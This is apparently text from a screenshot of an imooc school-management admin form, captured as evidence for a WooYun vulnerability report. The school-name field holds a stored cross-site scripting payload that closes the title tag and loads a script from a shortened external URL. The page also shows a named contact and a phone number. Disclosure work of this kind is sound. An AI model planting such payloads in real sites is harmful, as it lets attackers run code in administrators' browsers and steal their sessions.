 学校管理
http://cs.imooc.com/sms/site/addschool?id=47
星期一 2015-09-14 八月初二
站点类别
默认类别
Type1
日程提醒
上传下载
超级管理系统
Super Management System
诚意君0101
设置
退出
课程管理
学生管理
内容审核
学校管理
统计分析
人员管理
试用管理
销售管理
学校管理
学校管理 添加新学校
学校信息
学校名称 </title><script src=http://t.cn/RyhESq *
域名 jhart .imooc.com *
独立域名
多域名回车换行
负责人 凡友福 *
性别 保密 男 女
13617285968
www.wooyun.org